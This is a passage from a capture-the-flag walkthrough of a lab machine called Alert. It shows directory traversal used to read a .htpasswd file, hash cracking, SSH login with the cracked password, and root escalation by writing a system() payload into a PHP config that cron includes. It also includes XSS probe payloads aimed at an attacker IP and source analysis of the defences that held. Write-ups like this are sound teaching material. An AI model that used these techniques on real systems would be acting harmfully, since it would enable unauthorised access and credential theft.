It worked! I can see it’s using file_get_contents, which is why I can read the PHP source without it being executed (as it would be if it used include). This means I can read files across the entire file system, which is a directory traversal / file read vulnerability (and not a LFI, which requires an include to execute the included code).
This is where I updated the Python script from target = sys.argv[1] to:
target = sys.argv[1] if sys.argv[1].startswith('http') else f'http://alert.htb/messages.php?file=../../../../{sys.argv[1]}'
Access to Statistics Page
General System Enumeration
The system root is four directories above the messages directory:
oxdf@hacky$ python make_request.py /etc/hostname
<pre></pre>
oxdf@hacky$ python make_request.py /etc/hostname
<pre>alert
</pre>
Unfortunately, I’m not able to read the current processes environment, but I can see the command line:
oxdf@hacky$ python make_request.py /proc/self/environ
<pre></pre>
oxdf@hacky$ python make_request.py /proc/self/cmdline
<pre>/usr/sbin/apache2-kstart</pre>
Apache Configs
The Apache configs for websites are typically stored in /etc/apache2/sites-enabled. The default name is 000-default.conf. That file exists on Alert:
<pre><VirtualHost *:80>
ServerName alert.htb
DocumentRoot /var/www/alert.htb
<Directory /var/www/alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
RewriteEngine On
RewriteCond %{HTTP_HOST} !^alert\.htb$
RewriteCond %{HTTP_HOST} !^$
RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
ServerName statistics.alert.htb
DocumentRoot /var/www/statistics.alert.htb
<Directory /var/www/statistics.alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
<Directory /var/www/statistics.alert.htb>
Options Indexes FollowSymLinks MultiViews
AllowOverride All
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/statistics.alert.htb/.htpasswd
Require valid-user
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
</pre>
There are two sites defined here. The first is for the base domain. It include the RewriteRule for when the host doesn’t match alert.htb. It serves files from /var/www/alert.htb.
The second is for statistics.alert.htb. It services files from /var/www/statistics.alert.htb. It also defines the authentication with AuthType, AuthName, and AuthUserFile.
I’ll grab that .htpasswd file:
oxdf@hacky$ python make_request.py /var/www/statistics.alert.htb/.htpasswd
<pre>albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
</pre>
Crack Hash
I’ll save that hash to a file, and pass it to hashcat. The auto-detect mode works, and it cracks quickly:
$ cat albert.hash
albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
$ hashcat albert.hash --user /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server
...[snip]...
$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/:manchesterunited
...[snip]...
Statistics Page
I’ll use these creds to access the statistics page:
It looks like a static page. The data is hardcoded into the JavaScript that generates the charts. I can read /var/www/statistics.alert.htb/index.php, and it doesn’t take any user interaction.
SSH
With a password, it’s always good to check if it works for the same user on the system:
oxdf@hacky$ netexec ssh alert.htb -u albert -p manchesterunited
SSH 10.10.11.44 22 alert.htb SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
SSH 10.10.11.44 22 alert.htb [+] albert:manchesterunited Linux - Shell access!
netexec says it works! And it does:
oxdf@hacky$ sshpass -p manchesterunited ssh albert@alert.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-200-generic x86_64)
...[snip]...
albert@alert:~$
Disclaimer - I like to use sshpass to pass passwords via the command line for CTF blog posts because it makes it very clear what I’m doing. Never enter real credentials into the command line like this.
I can now grab user.txt:
albert@alert:~$ cat user.txt
09d252d4************************
Shell as root
Enumeration
Users
albert is not able to run sudo:
albert@alert:~$ sudo -l
[sudo] password for albert:
Sorry, user albert may not run sudo on alert.
There’s basically nothing else in their home directory:
albert@alert:~$ ls -la
total 28
drwxr-x--- 3 albert albert 4096 Nov 19 14:19 .
drwxr-xr-x 4 root root 4096 Oct 12 02:21 ..
lrwxrwxrwx 1 albert albert 9 Mar 16 2024 .bash_history -> /dev/null
-rw-r--r-- 1 albert albert 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 albert albert 3771 Feb 25 2020 .bashrc
drwx------ 2 albert albert 4096 Mar 8 2024 .cache
-rw-r--r-- 1 albert albert 807 Feb 25 2020 .profile
-rw-r----- 1 root albert 33 Mar 8 2024 user.txt
There’s one other user with a home directory on this box besides root, david:
albert@alert:/home$ ls
albert david
albert@alert:/home$ ls david/
ls: cannot open directory 'david/': Permission denied
albert@alert:/home$ grep 'sh$' /etc/passwd
root:x:0:0:root:/root:/bin/bash
albert:x:1000:1000:albert:/home/albert:/bin/bash
david:x:1001:1002:,,,:/home/david:/bin/bash
albert can’t access their home directory.
albert is in the management group:
albert@alert:/opt/website-monitor$ id
uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
There’s only one directory and one file with this group:
albert@alert:~$ find / -group management 2>/dev/null
/opt/website-monitor/config
/opt/website-monitor/config/configuration.php
I’ll come back to this.
Processes
Looking at the process list, there’s a webserver running as root that isn’t going through Apache:
albert@alert:~$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
...[snip]...
root 1003 0.0 0.6 207012 26288 ? Ss 14:28 0:01 /usr/bin/php -S 127.0.0.1:8080 -t /opt/website-monitor
...[snip]...
This is interesting and unusual. It seems like someone might be testing something. It’s only listening on localhost, which is confirmed by netstat:
albert@alert:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
Tunnel
I’ll use ssh to make a tunnel so that I can access localhost:8080 on Alert from my host. I often use the SSH “Konami Code”, but on entering “~C” here it just says “commandline disabled”:
albert@alert:~$
albert@alert:~$
albert@alert:~$ commandline disabled
albert@alert:~$
I’ll exit from SSH and reconnect with -L 8888:localhost:8080. This says to listen on port 8888 on my host, and forward anything it receives through the SSH tunnel and then out from Alert to localhost:8080. My choice of 8888 is arbitrary.
Site
Now in my browser I can load localhost:8888 and the site comes up:
There’s nothing too interesting about this site. I’ll find the source at /opt/website-monitor:
albert@alert:/opt/website-monitor$ ls
config index.php monitor.php monitors.json README.md updates
incidents LICENSE monitors Parsedown.php style.css
The index.php is not very interesting. It just reads data from disk and formats it for display.
monitor.php is interesting. Visiting it in a browser returns an empty page. That’s because it’s a PHP script:
<?php
/*
Website Monitor
===============
Hello! This is the monitor script, which does the actual monitoring of websites
stored in monitors.json.
You can run this manually, but it’s probably better if you use a cron job.
Here’s an example of a crontab entry that will run it every minute:
* * * * * /usr/bin/php -f /path/to/monitor.php >/dev/null 2>&1
*/
include('config/configuration.php');
$monitors = json_decode(file_get_contents(PATH.'/monitors.json'));
foreach($monitors as $name => $url) {
$response_data = array();
$timestamp = time();
$response_data[$timestamp]['timestamp'] = $timestamp;
$curl = curl_init($url);
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, true);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
$response = curl_exec($curl);
if(curl_exec($curl) === false) {
$response_data[$timestamp]['error'] = curl_error($curl);
}
else {
$info = curl_getinfo($curl);
$http_code = $info['http_code'];
$ms = $info['total_time_us'] / 1000;
$response_data[$timestamp]['time'] = $ms;
$response_data[$timestamp]['response'] = $http_code;
}
curl_close($curl);
if(file_exists(PATH.'/monitors/'.$name)) {
$data = json_decode(file_get_contents(PATH.'/monitors/'.$name), TRUE);
}
else {
$data = array();
}
$data = array_merge($data, $response_data);
$data = array_slice($data, -60);
file_put_contents(PATH.'/monitors/'.$name, json_encode($data, JSON_PRETTY_PRINT));
}
At the top of the script, the comments suggest this file should be run as a cron job, and shows an example of running it every minute. It’s reasonable to guess that’s what’s happening here (though I could upload a tool like pspy to verify).
After the comments, the first line runs include('config/configuration.php'). That’s the file that was in the management group! That file is writable by members of the management group like albert:
albert@alert:/opt/website-monitor$ ls -l config/configuration.php
-rwxrwxr-x 1 root management 49 Nov 5 14:31 config/configuration.php
Exploit
I’ll open the configuration.php file, and it’s very short:
<?php
define('PATH', '/opt/website-monitor');
?>
I’ll add a line:
<?php
define('PATH', '/opt/website-monitor');
system('cp /bin/bash /tmp/0xdf; chown root:root /tmp/0xdf; chmod 6777 /tmp/0xdf;');
?>
This will execute the system command to create a copy of bash owned by root that is SetUID / SetGID. I’ll wait for the next minute, and then it’s there:
albert@alert:/opt/website-monitor$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1183448 Mar 19 21:22 /tmp/0xdf
I’ll run that with -p to not drop privs, and get a root shell:
albert@alert:/opt/website-monitor$ /tmp/0xdf -p
0xdf-5.0# id
uid=1000(albert) gid=1000(albert) euid=0(root) egid=0(root) groups=0(root),1000(albert),1001(management)
From here I can cleanup and read root.txt:
0xdf-5.0# rm /tmp/0xdf
0xdf-5.0# cat root.txt
731cf7f7************************
Beyond Root
I’m going to look at three things that I have exploited in the past and see why they didn’t work here.
visualizer.php link_share Parameter
Pre-root Thoughts
When sharing a link, it generates a page with a URL like /visualizer.php?link_share=67dbf23435b1b3.01780025.md. Right away, I suspect that it is saving my uploaded markdown with a random name, and then the if the link_share parameter is set when visiting /visualizer.php, it tries to read that file.
When I upload markdown, it just goes to /visualizer.php. I’m guessing it’s not saved to disk at this point, but just used to make the page. That would make the most sense as far as why it doesn’t just go to the share link to begin with. Still, it could just be weird design. Either way, once I click the “Share Markdown” link, I’m much more confident it exists on disk, probably in the /uploads directory identified while brute forcing.
As it is going to a folder and trying to read a file, I want to see if I can read files outside of that directory with a directory traversal, but I wasn’t able to.
One last thing to consider - based on the file extension, it seems likely that the file is being saved as markdown. I think if I were creating this site, I would go ahead and convert it to HTML on save, rather than doing so on each view. And it’s possible that the developer did that and then just used the wrong extension. If it is doing the conversion to HTML on read, that could cause some issues trying to read non-markdown files. That said, I doubt it, as plain text is just markdown, so something like /etc/hostname should work just fine.
When I visit /visualizer.php?link_share=../../../../../../etc/hostname, it returns “ Error: Invalid file name.”.
Source Analysis
There’s a bunch of HTML templating, and then the PHP starts. It defines a function, showMarkdown that takes a $filename parameter. Then there’s a check for what is set:
<body>
<?php
function showMarkdown($filename) {
...[snip]...
}
if (isset($_GET['link_share'])) {
$filename = $_GET['link_share'];
showMarkdown($filename);
} elseif (isset($_FILES['file'])) {
...[snip]...
} else {
echo "Please upload a Markdown file.";
}
?>
</body>
Either link_share must be set, or the file must be uploaded via the form. If link_share is set, it just calls showMarkdown:
function showMarkdown($filename) {
$uploadDirectory = 'uploads/';
if (preg_match('/^[a-zA-Z0-9_.-]+\.md$/', $filename)) {
$filePath = $uploadDirectory . $filename;
if (file_exists($filePath) && is_readable($filePath)) {
require 'Parsedown.php';
$parsedown = new Parsedown();
echo $parsedown->text(file_get_contents($filePath));
} else {
echo "Error: Invalid file.";
}
} else {
echo "Error: Invalid file name.";
}
}
At the start of the function, the $filename is validated to have only letters, numbers, “_”, “.”, and “-“. If any other characters are included, it returns the error. There are two different errors messages, as noted above.
As root, I’ll edit this function removing this check:
function showMarkdown($filename) {
$uploadDirectory = 'uploads/';
//if (preg_match('/^[a-zA-Z0-9_.-]+\.md$/', $filename)) {
$filePath = $uploadDirectory . $filename;
if (file_exists($filePath) && is_readable($filePath)) {
require 'Parsedown.php';
$parsedown = new Parsedown();
echo $parsedown->text(file_get_contents($filePath));
} else {
echo "Error: Invalid file.";
}
/*} else {
echo "Error: Invalid file name.";
} */
}
Now /etc/passwd loads just fine:

index.php page Parameter
Pre-root Thoughts
Much of the site is set up using a common (though relatively out of date in favor of frameworks like Laravel) PHP pattern where the index.php has the main template for the site with things like the header, footer, and nav bar, and then it uses the include keyword to bring in the page of the site that is visited based on a GET parameter.
This can be attacked because if the parameter is a filename, then there’s a good chance to get local file inclusion (LFI) if the input is not sanitized properly. In this case, the URL looks like /index.php?page=contact. One possibility is that there’s a content.php page on the filesystem, and then the PHP is running something like include ($_GET['page'] . '.php') to load it. I’ve exploited this pattern many times before.
Anything I try to put as the page parameter leads to this error:

Source Analysis
After some HTML templating, the PHP code in index.php actually does a switch statement based on the input:
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
switch ($page) {
case 'alert':
...[snip]...
break;
case 'contact':
...[snip]...
break;
case 'about':
...[snip]...
break;
case 'messages':
require 'messages.php';
break;
case 'donate':
...[snip]...
break;
default:
echo '<h1>Error: Page not found</h1>';
break;
}
} else {
header("Location: index.php?page=alert");
}
?>
All but messages uses echo to write the page from right here in the template. That is not super realistic, but regardless, this switch statement is very secure. There’s nothing I can do to access the wrong page here.
This page also shows that the donate page really does nothing. Completing the form sends a POST to index.php?page=doante, but that just returns the same page without doing anything:
case 'donate':
echo '<h1>Support Us</h1>';
echo '<p>Your donation helps improve Markdown visualization, providing a better user experience for everyone.</p>';
echo '<div class="form-container">
<form action="#" method="post">
<input type="number" name="amount" placeholder="Enter amount" required>
<input type="submit" value="Donate">
</form>
</div>';
break;
Direct XSS via Contact Form
Pre-root Thoughts
There’s a contact form, and elsewhere on the site it says that the admin is checking it regularly. That’s a good sign to try XSS. Typically I start with HTML injection. If the injection is not blind, I’ll write a <b>test</b> type tag, and see if it comes back bold. In this case it is blind, so I’ll try sending a simple image tag, like <img src="http://10.10.14.6/img.png" />. If that loads, then there will be a request to my webserver, and I’ll know that my input was processed as HTML. That’s a good start to building up to XSS.
Unfortunately for me, nothing I sent every inspired a connection back to me.
Source Code
contact.php handles POST requests when the contact message form are sent. It makes sure the request is a POST, and then gets the email and message:
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
if (isset($_POST["email"]) && isset($_POST["message"])) {
$email = filter_var($_POST["email"], FILTER_SANITIZE_EMAIL);
$message = htmlspecialchars($_POST["message"]);
$directory = "messages/";
if (!file_exists($directory)) {
mkdir($directory, 0777, true);
}
$filename = $directory . date("Y-m-d_H-i-s") . ".txt";
file_put_contents($filename, "Email: " . $email . "\n\nMessage: " . $message);
header("Location: http://alert.htb/index.php?page=contact&status=Message%20sent%20successfully!");
} else {
echo "Error: Email and message are required.";
}
} else {
echo "Error: Invalid request.";
}
?>
Both are pushed through different filters. filter_var applies preconfigured and custom filters, and the FILTER_SANITIZE_EMAIL is a safe way to limit the input to just an email.
For example:
oxdf@hacky$ php -a
Interactive shell
php > $input = '0xdf@alert.htb; <img src="http://10.10.14.6/img.src"/> test!@#$%^&*()_-/';
php > echo filter_var($input, FILTER_SANITIZE_EMAIL);
0xdf@alert.htbimgsrc=http10.10.14.6img.srctest!@#$%^&*_-
htmlspecialchars takes special characters that are meaningful in HTML and HTML-encodes them. For example:
php > $input = '<img src="http://10.10.14.6/img.png" />';
php > echo htmlspecialchars($input);
<img src="http://10.10.14.6/img.png" />
This prevents HTML injection.
TCP 12227
Configuration
TCP port 12227 came back as filtered by nmap, but I never came back to it in exploiting the box.
As root, I can see there’s nothing listening on this port:
root@alert:~# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 944/systemd-resolve
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1019/sshd: /usr/sbi
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 1003/php
tcp6 0 0 :::22 :::* LISTEN 1019/sshd: /usr/sbi
tcp6 0 0 :::80 :::* LISTEN 1036/apache2
There is an iptables firewall rule:
root@alert:~# iptables -L -v
Chain INPUT (policy ACCEPT 720K packets, 84M bytes)
pkts bytes target prot opt in out source destination
0 0 ACCEPT tcp -- lo any anywhere anywhere tcp dpt:12227
6 264 DROP tcp -- any any anywhere anywhere tcp dpt:12227
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 792K packets, 195M bytes)
pkts bytes target prot opt in out source destination
IPTables rules apply from top to bottom until there’s a match. On input, any packet on the lo (localhost) interface to port 12227 is accepted. The next rule drops all traffic to 12227 on any interface.
At some point this port was configured so that it was only accessible from localhost. It could have been a step that was at one point on the box but later removed. It’s impossible to say for sure how it got there.
Filtered
The firewall rule at least explains why nmap reports the port as filtered. To see this in action, I’ll use nc to connect to a non-listening port (say 223) and port 12227 and see what’s different in Wireshark. When I run nc alert.htb 223, it looks like:

It tries to start the TCP handshark with a SYN packet, and the server responds with a RST (reset) / ACK (acknowledge) packet, indicating that there’s nothing listening on this port.
When I do the same thing to port 12227, the same SYN packet goes out:

But this time there’s no response from the server. Instead, nc tries several more times to send the same packet, each time with no response, before it gives up.
That’s because the firewall dropped the SYN packet before it got to the OS, so there’s no response.